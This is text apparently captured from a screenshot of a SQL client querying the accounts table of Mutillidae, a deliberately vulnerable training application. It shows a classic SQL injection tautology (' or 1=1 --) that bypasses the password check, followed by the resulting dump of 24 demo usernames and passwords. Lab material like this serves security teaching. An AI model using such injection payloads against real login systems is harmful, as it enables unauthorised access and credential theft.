 *<localhost> Script
SELECT username, password
FROM mutillidae.accounts where username='test' or 1=1 -- and password='anything';
accounts
SELECT username, password FROM
Enter a SQL expression to filter results (use Ctrl+Space)
Grid
Text
Record
ABC username ABC password
1 admin adminpass
2 adrian somepassword
3 john monkey
4 jeremy password
5 bryce password
6 samurai samurai
7 jim password
8 bobby password
9 simba password
10 dreveil password
11 scotty password
12 cal password
13 john password
14 kevin 42
15 dave set
16 patches tortoise
17 rocky stripes
18 tim lanmaster53
19 ABaker SoSecret
20 PPan NotTelling
21 CHook JollyRoger
22 james i<3devs
23 ed pentest
24 test test